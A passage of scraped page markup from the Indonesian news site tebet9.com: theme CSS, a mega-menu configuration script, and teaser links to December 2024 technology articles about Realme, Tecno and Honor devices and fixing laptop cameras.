				.td_uid_23_696f0c506c5cb_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_23_696f0c506c5cb_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_696f0c506c5cb_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_23_696f0c506c5cb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_696f0c506c5cb_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_23_696f0c506c5cb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_696f0c506c5cb_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_23_696f0c506c5cb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_696f0c506c5cb_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_23_696f0c506c5cb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_696f0c506c5cb_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_696f0c506c5cb_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-editor-date,
				.td_uid_23_696f0c506c5cb_rand .td-editor-date .td-post-author-name,
				.td_uid_23_696f0c506c5cb_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_23_696f0c506c5cb_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_23_696f0c506c5cb_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_696f0c506c5cb_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_696f0c506c5cb_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_23_696f0c506c5cb_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_696f0c506c5cb_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-date,
				.td_uid_23_696f0c506c5cb_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-editor-date,
				.td_uid_23_696f0c506c5cb_rand .td-editor-date .td-post-author-name,
				.td_uid_23_696f0c506c5cb_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_696f0c506c5cb_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_23_696f0c506c5cb = new tdBlock();
block_td_uid_23_696f0c506c5cb.id = "td_uid_23_696f0c506c5cb";
block_td_uid_23_696f0c506c5cb.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_23_696f0c506c5cb_rand","tdc_css_class_style":"td_uid_23_696f0c506c5cb_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_23_696f0c506c5cb_rand"}';
block_td_uid_23_696f0c506c5cb.td_column_number = "3";
block_td_uid_23_696f0c506c5cb.block_type = "tdb_header_mega_menu";
block_td_uid_23_696f0c506c5cb.post_count = "5";
block_td_uid_23_696f0c506c5cb.found_posts = "290";
block_td_uid_23_696f0c506c5cb.header_color = "";
block_td_uid_23_696f0c506c5cb.ajax_pagination_infinite_stop = "";
block_td_uid_23_696f0c506c5cb.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_23_696f0c506c5cb);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_23_696f0c506c5cb" 
                        id="td_uid_24_696f0c506e8f4" 
                        data-td_block_id="td_uid_23_696f0c506c5cb" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_23_696f0c506c5cb" 
                        id="td_uid_25_696f0c506e934" 
                        data-td_block_id="td_uid_23_696f0c506c5cb" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_23_696f0c506c5cb class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696f0c506c5cb" data-td_block_id="td_uid_23_696f0c506c5cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696f0c506c5cb" data-td_block_id="td_uid_23_696f0c506c5cb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_26_696f0c51278d3_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_26_696f0c51278d3" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_26_696f0c51278d3_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_26_696f0c51278d3_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_26_696f0c51278d3_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
